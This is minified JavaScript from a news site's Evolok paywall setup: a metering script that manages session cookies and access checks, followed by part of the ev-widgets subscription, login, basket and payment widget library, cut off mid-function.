window.EV=window.EV||{},function(t){"use strict";function o(){g&&n("ev_sid")!=g&&(s("ev_sid",g,10),c("ev_sid",g,0,"localStorage"),m=m+"&ev_sid="+g),f&&n("ev_did")!=f&&(s("ev_did",f,10),c("ev_did",f,0,"localStorage"),m=m+"&ev_did="+f)}function n(e){var t,o="; "+document.cookie,n=o.split("; "+e+"=");return 2==n.length?(t=n.pop().split(";").shift(),t=t.replace(/["'()]/g,"")):""}function s(e,t,o){if(!v.sidCookieDomain)throw new Error("Please specify sidCookieDomain in the config!",!0);var n=new Date;o=1460,n.setDate(n.getDate()+o),document.cookie=e+"="+escape(t)+(null===o?"":";expires="+n.toUTCString())+";path=/; domain="+v.sidCookieDomain,console.log(e+"="+escape(t)+(null===o?"":";expires="+n.toUTCString())+";path=/; domain="+v.sidCookieDomain)}function i(e){if(""!==n(e)&&"undefined"!==n(e))return n(e)}function r(e){if(""!==d(e,"localStorage")&&"undefined"!==d(e,"localStorage"))return d(e,"localStorage")}function a(){if(!v)throw"Evolok Metering library is not initialised!"}function d(e,t){var o=document.cookie.indexOf(e+"=");if("localStorage"==t){if("undefined"==typeof localStorage)return document.cookie.length>0&&-1!==o?getCookieSubstring(o,e):"";try{return localStorage.getItem(e)}catch(e){return console.warn("Could not retrieve the cookie in local storage - maybe the browser's running on an environment with restricted access to localStorage?"),"undefined"}}if("sessionStorage"==t){if("undefined"==typeof sessionStorage)return o=document.cookie.indexOf(e+"="),document.cookie.length>0&&-1!==o?getCookieSubstring(o,e):"";console.log(sessionStorage.getItem(e));try{return sessionStorage.getItem(e)}catch(e){return console.warn("Could not retrieve the cookie in session storage - maybe the browser's running on an environment with restricted access to sessionStorage?"),"undefined"}}}function c(e,t,o,n){var s=new Date;if("localStorage"==n)if(s.setDate(s.getDate()+o),"undefined"!=typeof localStorage)try{localStorage.setItem(e,t)}catch(e){console.warn("Could not store the cookie in local storage - maybe the browser's running on an environment with restricted access to localStorage?")}else document.cookie=e+"="+escape(t)+(null===o?"":";expires="+s.toUTCString());if("sessionStorage"==n)if(s.setDate(s.getDate()+o),"undefined"!=typeof sessionStorage)try{sessionStorage.setItem(e,t)}catch(e){console.warn("Could not store the cookie in session storage - maybe the browser's running on an environment with restricted access to sessionStorage?")}else document.cookie=e+"="+escape(t)+(null===o?"":";expires="+s.toUTCString())}function l(e){var t="";e=JSON.parse(e);for(var o in e)""!==t&&(t+="&"),t+=o+"="+encodeURIComponent(e[o]);return t}function u(e,t){a();var o=v.url;if(!o)throw new Error("Evolok Metering host url is not configured!");return"/"===o.charAt(o.length-1)&&"/"===e.charAt(0)?o+=e.substring(1,e.length):o+=e,o=t?o+"?"+t:o}var v,g,f,m,p;t.Em={init:function(e){if(!e.url)throw"Configuration must specify the url property!";v=e},authorize:function(e,o,a){t.Em.assert(e,"Parameters should not be empty!"),t.Em.assert(o,"Success callback should not be empty!"),t.Em.assert(a,"Error callback should not be empty!");var _=l(e),h="",w="",S="";m=_,i("ev_sid")?(w="&ev_sid="+n("ev_sid"),c("ev_sid",n("ev_sid"),0,"localStorage")):r("ev_sid")&&(v.meterHD?!0===v.meterHD&&(s("ev_sid",d("ev_sid","localStorage"),10),w="&ev_sid="+d("ev_sid","localStorage"),p=v.meterHD):s("ev_sid",d("ev_sid","localStorage"),10)),i("ev_did")?(S="&ev_did="+n("ev_did"),c("ev_did",n("ev_did"),0,"localStorage")):r("ev_did")&&(v.meterHD?!0===v.meterHD&&(s("ev_did",d("ev_did","localStorage"),10),S="&ev_did="+d("ev_did","localStorage")):s("ev_did",d("ev_did","localStorage"),10)),""!==n("ev_ss")&&(h+="&ev_ss="+n("ev_ss")),h=h==="&ev_ss="+n("ev_ss")?"&ev_ss="+n("ev_ss"):"&ev_ss=",w=w==="&ev_sid="+n("ev_sid")?"&ev_sid="+n("ev_sid"):"&ev_sid=",S=S==="&ev_did="+n("ev_did")?"&ev_did="+n("ev_did"):"&ev_did=",_=_+h+w+S;var y=u("/authorize/json",_),E=new XMLHttpRequest;E.open("GET",y,!0),E.withCredentials=!0,E.onload=function(){if(E.status>=200&&E.status<400){var e=JSON.parse(E.responseText);!function(e){function t(e){var t;"function"==typeof CustomEvent?t=new CustomEvent("ev.ad.authorize",{detail:e}):(t=document.createEvent("CustomEvent"),t.initCustomEvent("ev.ad.authorize",!1,!1,e)),window.dispatchEvent(t)}t(e),window.addEventListener("ev.widgets.paywall.load",function(){t(e)}),window.addEventListener("ev.widgets.notifier.load",function(){t(e)})}(e),e.sessionKeys&&(e.sessionKeys.ev_sid&&(g=e.sessionKeys.ev_sid),e.sessionKeys.ev_did&&(f=e.sessionKeys.ev_did)),"ALLOW_ACCESS"!=e.result&&t.Em.hideMeteredContent(),o(e)}else a&&a(E.status,E.responseText)},E.onerror=function(e){e?a(e):a(0,"unknown connection error")},E.send()},pretty_print:function(e){var o=/^( *)("[\w]+": )?("[^"]*"|[\w.+-]*)?([,[{])?$/gm,n=JSON.stringify(e,null,3).replace(/&/g,"&amp;").replace(/\\"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(o,t.Em.replacer);return n="<pre>"+n+"</pre>"},replacer:function(e,t,o,n,s){var i=t||"";return o&&(i=i+"<span class=json-key>"+o.replace(/[": ]/g,"")+"</span>: "),n&&(i=i+('"'==n[0]?"<span class=json-string>":"<span class=json-value>")+n+"</span>"),i+(s||"")},segment:function(o,n,s){t.Em.assert(o,"Parameters should not be empty!"),t.Em.assert(n,"Success callback should not be empty!"),t.Em.assert(s,"Error callback should not be empty!");var i=l(o),r=u("/segment",i),a=new XMLHttpRequest;a.open("GET",r,!0),a.withCredentials=!0,a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);n(e)}else s&&s(a.status,a.responseText)},a.onerror=function(){e?s(e):s(0,"unknown connection error")},a.send()},assert:function(e,t){if(!e){if(t=t||"Assertion failed","undefined"!=typeof Error)throw new Error(t);throw t}},getUrl:function(){return v.url},showMeteredContent:function(){var e=document.getElementsByClassName("ev-meter-content");[].forEach.call(e,function(e){e.style.display="block"})},hideMeteredContent:function(){var e=document.getElementsByClassName("ev-meter-content");[].forEach.call(e,function(e){e.style.display="none"})}},setTimeout(function(){o()},4e3)}(window.EV);

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearworld.com/asset/top/rcmg_users_v2/evolok/ev-widgets/3.5.18/ev-widgets.min.js
body_size: 220029
content:
/**
 * @license ev-widgets.js v3.5.18
 * (c) 2015-2018 Evolok, Inc. http://www.evolok.com/
 *
 * License: MIT
 */
!function(){function e(){var e=angular.module("ev-widgets");e.factory("pmSubscriptionService",["$http","$q",function(e,t){var n=EV.PM.getPmDomain();return{getSubscriptionsList:function(i){if(n&&i){var r=t.defer(),o=n+"/account/"+i;return e.get(o).success(function(e,t,n,i){var o=getSuccessResponse(e,t);r.resolve(o)}).error(function(e,t,n,i){var o=getErrorResponse(e,t);r.reject(o)}),r.promise}},getProductById:function(i,r){if(n){var o=t.defer(),a=n+"/offers/";return a+=i,r&&(a+="/"+r),e.get(a).success(function(e,t,n,i){var r=getSuccessResponse(e,t);o.resolve(r)}).error(function(e,t,n,i){var r=getErrorResponse(e,t);o.reject(r)}),o.promise}},addBeneficiary:function(i,r,o,a){if(n&&i&&r&&o){var s=t.defer(),l=EV.PM.getPmDomain()+"/subscription/invite/"+i,c={subscriptionId:r,email:o,message:a};return e.post(l,c).success(function(e,t,n,i){var r=getSuccessResponse(e,t);s.resolve(r)}).error(function(e,t,n,i){var r=getErrorResponse(e,t);s.reject(r)}),s.promise}}}}])}function t(){angular.module("ev-widgets").service("pmSubscriptionService",["$http",function(e){var t=EV.PM.getPmDomain(),n=t+"/widget";this.addBeneficiary=function(t,i,r,o){var a=n+"/account/beneficiary/invite/",s={subscriptionId:i,email:r,description:o};return e({method:"POST",url:a,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")},data:s}).then(function(e){return e.data})}}])}function n(){"use strict";angular.module("ev-widgets").service("pm2Util",["$http","$q",function(e,t){function n(e){function t(){return Array.isArray(e.data)}function n(){return e.data[0].message.indexOf("IDM Error: ")!==-1}if(t()){if(n()){var i=JSON.parse(e.data[0].message.split("IDM Error: ")[1]);return EV.util.error(i.code,i.message,e.data[0].httpErrorCode)}return EV.util.error(e.data[0].appErrorCode,e.data[0].message,e.data[0].httpErrorCode)}return EV.util.error("technical_difficulties","Error",e.status)}function i(e,n){var i=t.defer();if(e.hasOwnProperty("guid")){var r=!1,o=null;e.hasOwnProperty("mainSession")&&(r=e.mainSession.hasOwnProperty("sessionCookie")?e.mainSession.sessionCookie:r,o=e.mainSession.hasOwnProperty("expiry")?e.mainSession.expiry:o),EV.util.saveEVSessionInStorage(e,r,o),EV.Event.publish(EV.Event.SESSION_REFRESH,e)}var a=EV.settings.ssoCookieDomain||window.location.hostname;if(EV.util.Storage.cookie.set("loggedIn",!0,{domain:a,expireMillis:e.mainSession.expiry}),EV.settings.isSeamlessSignInEnabled()){var s=n?EV.util.getHeader("X-EV-SSO",n):void 0;s?EV.util.createSeamlessSession(e,s,!0).then(function(){i.resolve(e)}):i.resolve(e)}else i.resolve(e);return i.promise}var r=this,o=EV.PM.getPmDomain(),a=o+"/widget",s="basket";this.getProducts=function(t,i){var r=a+"/productgroup/"+t;return i&&(r+="?showHidden=true"),e({method:"GET",url:r}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.getProduct=function(t,i,r){var o=a+"/product/"+t;return i?(o+=i.reduce(function(e,t,n){return n&&(e+="&"),e+"paymentPlan="+t.trim()},"?"),r&&(o+="&showHidden=true")):r&&(o+="?showHidden=true"),e({method:"GET",url:o}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.validateProfile=function(t){var n=a+"/profile/validate/"+t;return e({method:"GET",url:n,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")}}).then(function(e){return EV.Event.publish(EV.Event.PM_VALID_PROFILE,e.data),e.data})["catch"](function(e){throw EV.Event.publish(EV.Event.PM_INVALID_PROFILE,e.data),e.data})},this.getBasket=function(){return EV.util.Storage.session.get(s)},this.saveBasket=function(e){EV.util.Storage.session.set(s,e)},this.removeBasket=function(e){EV.util.Storage.session.remove(s),EV.Event.publish(EV.Event.PM_CLEARED_BASKET,e)},this.getProfileGroups=function(t){var i=a+"/profile/attributeGroups/"+t;return e({method:"GET",url:i,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")}}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.saveProfile=function(t,i){var r=a+"/profile/"+i,o=EV.util.Storage.cookie.get("ev_ss"),s=!o;return e({method:s?"POST":"PUT",url:r,data:t,params:{ev_ss:o}}).then(function(e){return s?EV.Event.publish(EV.Event.REGISTRATION_SUCCESS):EV.Event.publish(EV.Event.EDIT_PROFILE_COMPLETE_SUCCESS),s})["catch"](function(e){throw n(e)})},this.login=function(t,r,o){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default_realm",l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"default",c=a+"/profile/login/"+o,u={authenticationSchemeName:l,identifiers:[t],validators:[r],realmName:s};return e({method:"POST",url:c,data:u}).then(function(e){return EV.PM.skipSessionCreation?e.data:i(e.data,e.headers()).then(function(t){return EV.Event.publish(EV.Event.LOGIN_SUCCESS),e.data})})["catch"](function(e){throw EV.Event.publish(EV.Event.LOGIN_FAILED),n(e)})},this.createOrder=function(){var t=this,i=this.getBasket();if(i)var r=i.products;if(!i||!r){var o=EV.util.error("no_products_selected","No products selected",400);return void EV.Event.publish(EV.Event.PM_ERROR,o)}var s=a+"/order",l=null,c=null,u=JSON.parse(JSON.stringify(r)),d=r.map(function(e){var t={product:e,startDate:null,endDate:null};return"BUNDLE"===e.type?(e.bundlePlans.forEach(function(e){return delete e.price}),t.bundlePlan=e.paymentPlan,delete e.paymentPlans):t.paymentPlan=e.paymentPlan,delete e.paymentPlan,e.requiresDeliveryAddress&&(t.startDeliveryDate=moment().toISOString(),l=i.deliveryAddressGroup),e.requiresBillingAddress&&(c=i.billingAddressGroup),t}),f=i.paymentType,p={orderItems:d,paymentType:f,deliveryAddressGroup:l,billingAddressGroup:c};return e({method:"POST",url:s,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")},data:p}).then(function(e){var n={id:e.data.id,products:u,deliveryAddressGroup:i.deliveryAddressGroup,billingAddressGroup:i.billingAddressGroup};return t.saveBasket(n),p.id=e.data.id,EV.Event.publish(EV.Event.PM_CREATE_ORDER_SUCCESS,p),p})["catch"](function(e){throw n(e)})},this.pmGetPaymentPageWithOrderInfo=function(t){var i=a+"/payment/"+t;return e({method:"GET",url:i,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")}}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.isCheckoutButtonLoaded=function(){return document.getElementsByTagName("ev-checkout-button").length>0},EV.Event.on(EV.Event.PM_PROCESS_ORDER,function(e){if(!e){var t=r.getBasket();if(!t){var n=EV.util.error("no_products_selected","No products selected",400);return void EV.Event.publish(EV.Event.PM_ERROR,n)}e=t.products}r.createOrder(e).then(function(t){EV.Event.publish(EV.Event.PM_REDIRECT_TO_PAYMENT,e)})["catch"](function(e){return EV.Event.publish(EV.Event.PM_ERROR,EV.util.error("ERROR_PROCESSING_ORDER","Error processing order",500))})}),this.processPayment=function(t,n){var i=a+"/payment/"+n,r={token:t};return e({method:"POST",url:i,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")},data:r}).then(function(e){return e.data})["catch"](function(e){var t=Array.isArray(e.data)?e.data[0].appErrorCode:"payment_fail";throw EV.Event.publish(EV.Event.PM_ERROR,e),EV.util.error(t||"technical_difficulties","Error Processing Payment",400)})},this.getPurchases=function(){var t=a+"/account/purchases/";return e({method:"GET",url:t,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")}}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.getGrantInvitationsList=function(){var t=a+"/account/grant/received";return e({method:"GET",url:t,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")}}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.getGrantInvitationKey=function(t){var i=a+"/account/grant/invitation/"+t;return e({method:"GET",url:i,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")}}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.grantAction=function(t,i){var r=a+"/account/grant/action/"+t+"/"+i;return e({method:"POST",url:r,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss"),manual:!1}}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.getActivePaymentTypes=function(){var t=a+"/payment/types";return e({method:"GET",url:t,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")}}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.requestDirectDebitMandate=function(t,i){var r=a+"/payment/"+t+"/directdebit";return e({method:"POST",url:r,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")},data:i}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},this.completeDirectDebitMandate=function(t,i){var r=a+"/payment/"+t+"/directdebit";return e({method:"PUT",url:r,params:{ev_ss:EV.util.Storage.cookie.get("ev_ss")},data:i}).then(function(e){return e.data})["catch"](function(e){throw n(e)})},EV.Event.on(EV.Event.PM_PRODUCTS_SELECTED,function(e){if(EV.util.Storage.cookie.get("ev_ss"))if(EV.PM.skipProfile){if(!EV.PM.skipValidation){var n=e.map(function(e){return r.validateProfile(e.serviceName)});t.all(n).then(function(){EV.PM.skipSummary?EV.Event.publish(EV.Event.PM_PROCESS_ORDER,e):EV.Event.publish(EV.Event.PM_REDIRECT_ORDER_SUMMARY,e)})["catch"](function(){return EV.Event.publish(EV.Event.PM_REDIRECT_PRODUCT_PROFILE,e)})}}else EV.Event.publish(EV.Event.PM_REDIRECT_PRODUCT_PROFILE,e);else EV.Event.publish(EV.Event.PM_REDIRECT_TO_LOGIN,e)}),EV.Event.on(EV.Event.PM_VALIDATE_PROFILE,function(e){var t=e.serviceName,n=e.successCb,i=e.errorCb;r.validateProfile(t).then(n)["catch"](i)})}])}function i(){"use strict";var e=angular.module("ev-widget.pm.grant",[]);e.config(["$locationProvider",function(e){e.html5Mode({enabled:!0,requireBase:!1,rewriteLinks:!1})}]),e.directive("evGrant",["$templateCache","$location","$log","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil",function(e,t,n,i,r,o,a){return{restrict:"E",scope:{invitationKey:"@"},templateUrl:"pm-v1/ev-grant.tpl.html",controller:["WidgetUtil","EVExceptionHandler","$scope","$log","$timeout","$location",function(e,t,n,i,r,a){n.invitationsList=[],n.KeySpecified=!1;var s,l=a.search();l&&(s=l.invitationKey);var c=function(){var e,r=a.search();r&&(e=r.invitationKey,console.log(e));var s=EV.util.getEVSession(),l=s.guid;n.invitationsList=o.getInvitationKeyResult(l,e).then(function(e){n.invitationsList=e,console.log("response getInvitationKeyResult "+JSON.stringify(e))},function(e){i.debug("Couldn't get the list of product items"),t.handleError(n.widgetGuid,e)})};n.getInvitationKey=c,EV.Event.on(EV.Event.LOGIN_SUCCESS,function(e){var r,s=a.search();s&&(r=s.invitationKey,console.log(r));var l=EV.util.getEVSession(),c=l.guid;n.invitationsList=o.getInvitationKeyResult(c,r).then(function(e){n.invitationsList=e,console.log("response getInvitationKeyResult "+JSON.stringify(e))},function(e){i.debug("Couldn't get the list of product items"),t.handleError(n.widgetGuid,e)})}),n.$on("pm.plan.selected",function(e,t){void 0!==n.selectedProductItem&&n.selectedProductItem!=t&&n.$broadcast("pm.plan.select.notify",n.selectedProductItem),n.selectedProductItem=t}),n.AcceptInvitation=function(e){o.grantAction(e,"accept"),a.url(a.path())},n.DeclineInvitation=function(e){o.grantAction(e,"decline"),a.url(a.path())},n.invitationsGetList=[],n.getInvitationsList=function(){var e=EV.util.getEVSession();if(e){var r=e.guid;n.invitationsGetList=o.getInvitationsListResult(r).then(function(e){n.invitationsGetList=e},function(e){i.debug("Couldn't get the list of invitations items"),t.handleError(n.widgetGuid,e)})}},n.getInvitationsListAndKey=function(){n.getInvitationsList(),n.getInvitationKey()}}],link:function(e,t,n,i){e.widgetGuid=n.id||e.getWidgetId();var o="ev.widgets.grant.title";r(o).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title});var a="ev.widgets.grant.labelProduct";r(a).then(function(t){e.labelProduct=t},function(t){e.labelProduct=n.labelProductKey||"Product"});var s="ev.widgets.grant.labelActions";r(s).then(function(t){e.labelActions=t},function(t){e.labelActions=n.labelActions||"Actions"});var l="ev.widgets.grant.labelNoRecordsInvitationKey";r(l).then(function(t){e.labelNoRecordsInvitationKey=t},function(t){e.labelNoRecordsInvitationKey=n.labelNoRecordsInvitationKey||"No Records / Invitation Key"});var c="ev.widgets.grant.labelAccept";r(c).then(function(t){e.labelAccept=t},function(t){e.labelAccept=n.labelAccept||"Accept"});var u="ev.widgets.grant.labelDecline";r(u).then(function(t){e.labelDecline=t},function(t){e.labelDecline=n.labelDecline||"Decline"}),e.getWidgetId=function(){return"ev-widget.pm.Grant-"+EV.util.random_guid()};var d="ev.widgets.grant.labelNoRecordsInvitationKeySpecified";r(d).then(function(t){e.labelNoRecordsInvitationKeySpecified=t},function(t){e.labelNoRecordsInvitationKeySpecified=n.labelNoRecordsInvitationKeySpecified||"No Invitation Key Specified"}),e.showHeader="false"!==n.showHeader,e.showCancel="true"===n.showCancel}}}])}function r(){"use strict";var e=angular.module("ev-widget.invitation",[]);e.directive("evInvitationsList",["subscriptionsUtil","WidgetUtil","$translate","$window",function(e,t,n,i){return{restrict:"E",scope:{userGuid:"@"},templateUrl:"pm-v1/ev-invitations-list.tpl.html",controller:["WidgetUtil","EVExceptionHandler","$scope","$http",function(t,n,i){i.subscriptionList=[],EV.Event.on("ev.notification.refresh",function(){e.getAllBeneficiaries(i.session.guid).then(function(e){i.listBeneficiaries=e,i.apply()})}),i.session=EV.util.getEVSession(),e.getAllBeneficiaries(i.session.guid).then(function(e){i.listBeneficiaries=e,i.$apply()}),e.getSubscriptionsList(i.widgetGuid).then(function(e){i.subscriptionList=e}),i.displayTable=function(e,t){var n=document.getElementById("invitationSent-"+e);if(i.numberBenefPerSubscription(t,0)>0)switch(n.style.display){case"block":n.style.display="none";break;default:n.style.display="block"}},i.numberBenefPerSubscription=function(e,t){var n=0;return angular.forEach(i.listBeneficiaries,function(t,i){t.subscriptionId==e&&n++}),n},i.delBeneficiary=function(e){EV.Event.publish("ev.notification",{type:"question",beneficiary:e,title:"DELETE EMAIL"})},i.addBeneficiary=function(e){EV.Event.publish("ev.notification",{type:"email",subscriptionId:e,title:"ADD BENEFICIARY"})},i.cancelSubscription=function(e){EV.Event.publish("ev.notification",{type:"question",subscription:e,title:"DELETE SUBSCRIPTION"})}}],link:function(t,n,i,r){t.showHeader="false"!==i.showHeader,t.showNumberBeneficiaries="false"!==i.showNumberBeneficiaries,e.getWidgetTitle(i).then(function(e){t.widgetTitle=e}),e.getFrontSubscriptionsNameKey(i).then(function(e){t.frontSubscriptionsName=e}),e.getFrontSubscriptionStartDateKey(i).then(function(e){t.frontSubscriptionStartDate=e}),e.getFrontPlanFrequencyKey(i).then(function(e){t.frontPlanFrequency=e}),e.getFrontSubscriptionStatusKey(i).then(function(e){t.frontSubscriptionStatus=e}),t.getWidgetId=function(){return"ev-widget.invitations-"+EV.util.random_guid()}}}}])}function o(){"use strict";var e=angular.module("ev-widget.pm.productSelection",[]);e.directive("evProductSelection",["$templateCache","$location","$log","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil",function(e,t,n,i,r,o,a){return{restrict:"E",scope:{groupName:"@"},templateUrl:"pm-v1/ev-product-selection.tpl.html",controller:["WidgetUtil","EVExceptionHandler","$scope","$log","$timeout",function(e,n,i,r,s){i.productList=[],i.selectedProductItem=void 0;var l=t.search();l&&l.groupName&&(i.groupName=l.groupName),i.getProducts=function(){i.productList=o.getProducts(i.groupName).then(function(e){i.productList=e.response,i.showBoosted=i.productList.some(function(e){return e.boosted}),i.autoOption=i.productList[0].paymentPlans[0]._id},function(e){r.debug("Couldn't get the list of product items"),n.handleError(i.widgetGuid,e)})},i.EmptyBasket=function(){a.clearBasket()},i.$on("pm.plan.selected",function(e,t){void 0!==i.selectedProductItem&&i.selectedProductItem!=t&&i.$broadcast("pm.plan.select.notify",i.selectedProductItem),i.selectedProductItem=t})}],link:function(e,t,n,i){e.widgetGuid=n.id||e.getWidgetId();var o="ev.widgets.productselection.title";r(o).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title}),e.showHeader="false"!==n.showHeader,e.showCancel="true"===n.showCancel,e.autoSelectOption="true"===n.autoSelectOption,void 0===n.numOfDecimals?e.numOfDecimals=0:e.numOfDecimals=parseInt(n.numOfDecimals),e.getWidgetId=function(){return"ev-widget.pm.productSelection-"+EV.util.random_guid()}}}}]),e.directive("evProductItem",["$templateCache","$log","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil","$timeout",function(e,t,n,i,r,o,a){return{restrict:"E",scope:{},templateUrl:"pm-v1/ev-product-item.tpl.html",controller:["EVENTS","WidgetUtil","EVExceptionHandler","$scope","$log","$timeout","$translate",function(e,t,n,i,r,a,s){i.$watch("select",function(e){i.firstIteration&&void 0!==e.paymentPlanId&&(i.firstIteration=!1,e.paymentPlanId=void 0),e&&e.paymentPlanId&&void 0!==e.paymentPlanId&&i.$emit("pm.plan.selected",i.productItem)},!0),i.$on("pm.plan.select.notify",function(e,t){i.select&&(i.productItem===t||parseInt(i.itemNumber)===e.targetScope.productList.length-1&&t._id===e.targetScope.productList[e.targetScope.productList.length-2]._id)?i.select.paymentPlanId=void 0:i.autoSelectOption&&i.productItem.paymentPlans[0]._id===e.targetScope.autoOption&&(i.select={paymentPlanId:e.targetScope.autoOption},i.autoSelectOption=!1)}),i.getProductItemName=function(e){return e?e.name:""},i.getProductFeaturesCount=function(){return i.productItem?i.productItem.features.length:0},i.isProductItemContainNotes=function(){return angular.isDefined(i.productItem.notes)},i.productItemSubmitAction=function(e,t){if(void 0==t){var r="ev.widgets.errors.nothing_selected";s(r).then(function(e){var t=EV.util.error("EVWidgetException",e);i.showErrorMsgs=!0,n.handleErrorWithCancelBtn(i.widgetGuid,t)})}else{var l=o.getBasket();if(l){var c=l.products[0].productId;o.removeProductFromBasket(c)}else{var u=EV.util.getEVSession();u&&o.deleteForcedProductItemOnServer()}a(function(){o.addProductItemInBasket(e,t)},1e3)}}}],link:function(e,t,n,r){e.widgetGuid=n.id||e.getWidgetId();var o="ev.widgets.pm.productItem.title";i(o).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title});var a="ev.widgets.productselection.buttons.select";if(i(a).then(function(t){e.submitbtnCaption=t},function(t){e.submitbtnCaption=n.submitbtnCaption||"Select"}),e.showHeader="false"!==n.showHeader,e.productItem=JSON.parse(n.input),e.itemNumber=n.itemNumber,e.numOfDecimals=n.numOfDecimals,e.autoSelectOption="true"===n.autoSelectOption,e.autoSelectOption?e.firstIteration=!1:e.firstIteration=!0,angular.isUndefined(e.productItem))throw new Error("Couldn't find the product item!");e.getWidgetId=function(){return"ev-widget.productItem-"+EV.util.random_guid()},e.getBoostedText=function(e){return e?"ev.widgets.productselection.text.boosted":"ev.widgets.productselection.text.normal"},e.showBoosted="true"===n.showBoosted,e.productItem.boosted===!0?e.borderRecommended="borderBlue":e.borderRecommended="borderbottomGray",e.getPaymentPlanFrequency=function(e){var t="ev.widgets.planPrice."+e;return t}}}}])}function a(){"use strict";var e=angular.module("ev-widget.pm.productSummary",[]);e.directive("evProductSummary",["$templateCache","$log","WidgetUtil","$translate","pmWidgetService","pmWidgetUtil",function(e,t,n,i,r,o){return{restrict:"E",scope:{},templateUrl:"pm-v1/ev-product-summary.tpl.html",controller:["WidgetUtil","pmWidgetUtil","EVExceptionHandler","$scope","$log","$timeout","$http",function(e,t,n,i,o,a,s){EV.Event.on(EV.Event.PM_ADD_ITEM_TO_BASKET_SUCCESS,function(e){i.refresh()}),EV.Event.on(EV.Event.PM_REMOVE_ITEM_FROM_BASKET,function(e){i.refresh()}),EV.Event.on(EV.Event.PM_RETRIEVE_STORED_BASKET_SUCCESS,function(e){i.refresh()}),EV.Event.on(EV.Event.PM_CREATED_BASKET_SUCCESS,function(e){console.log(e)});var l=t.getBasket();l&&l.products.reverse().forEach(function(e){r.getProductById(e.productId).then(function(t){i.getPlanDisplayText(e.planId,t)},function(){console.error(response)})}),i.getPlanDisplayText=function(e,t){if(t&&t.data&&t.data.paymentPlans)for(var n=t.data.paymentPlans.length-1;n>=0;n--)if(t.data.paymentPlans[n]._id==e)return void(i.displayText=t.data.paymentPlans[n].displayText)},i.getCurrency=function(){var e=t.getBasket();return e&&e.products&&e.products.length>0?e.products[0].currency:""},t.manageBasketOnLogin(EV.util.getEVSession()),i.getTotalPrice=function(){var e=t.getBasket();if(e){for(var n=0,i=0;i<e.products.length;++i)n+=e.products[i].price;return n=Math.round(1e4*n)/1e4>0?Math.round(1e4*n)/1e4:0}},i.getBasketProductCount=function(){var e=t.getBasket();return e?e.products.length:0},i.removeFromBasket=function(e){var n=t.removeProductFromBasket(e);EV.Event.publish(EV.Event.PM_REMOVE_ITEM_FROM_BASKET,n),i.productsList="",a(function(){t.EmptyBasket()},1600)},i.processBasketCheckout=function(){i.processing=!0,t.processCheckout(t.getBasket()).then(function(e){console.log("processCheckout success:",e)})["catch"](function(e){console.log("processCheckout error:",e)})["finally"](function(){i.processing=!1})}}],link:function(e,t,n,a,s){e.productsList=[],e.refresh=function(t){t||(t=o.getBasket()),t&&t.hasOwnProperty("products")&&(e.productsList=t.products),e.getTotalPrice()},e.refresh();var l="ev.widgets.productsummary.title";i(l).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=n.title});var c="ev.widgets.productsummary.labelProductName";i(c).then(function(t){e.frontProductName=t},function(t){e.frontProductName=n.labelProductName||"Product Name"});var u="ev.widgets.productsummary.labelDescription";i(u).then(function(t){e.frontDescription=t},function(t){e.frontDescription=n.labelDescription||"Description"});var d="ev.widgets.productsummary.labelFrequency";i(d).then(function(t){e.frontFrequency=t},function(t){e.frontFrequency=n.labelFrequency||"Frequency"});var f="ev.widgets.productsummary.labelAmount";i(f).then(function(t){e.frontAmount=t},function(t){e.frontAmount=n.labelAmount||"Amount"});var p="ev.widgets.productsummary.labelTotalAmount";i(p).then(function(t){e.frontTotalAmount=t},function(t){e.frontTotalAmount=n.labelTotalAmount||"Total Amount"});var h="ev.widgets.productsummary.buttons.checkout";i(h).then(function(t){e.frontCheckout=t},function(t){e.frontCheckout=n.frontCheckout||"Checkout"}),e.widgetGuid=n.id||e.getWidgetId(),e.showHeader="false"!==n.showHeader,e.getWidgetId=function(){return"ev-widget.pm.productSummary-"+EV.util.random_guid()},EV.Event.on(EV.Event.LOGOUT_ACTION,function(e){o.clearBasket()}),EV.Event.on(EV.Event.PM_EMPTY_BASKET,function(t){var n="evBasketKey",i=EV.util.Storage.session.get(n);EV.util.getEVSession();if(i){var a=i._id;r.deleteUserOrder(a),o.clearBasket(),e.productsList="",e.refresh()}}),EV.Event.on(EV.Event.PM_PROCESS_CHECKOUT,function(){o.manageBasketOnLogin(EV.util.getEVSession()),EV.Event.on(EV.Event.PM_CREATED_BASKET_SUCCESS,function(){e.processBasketCheckout()})})}}}])}function s(){"use strict";var 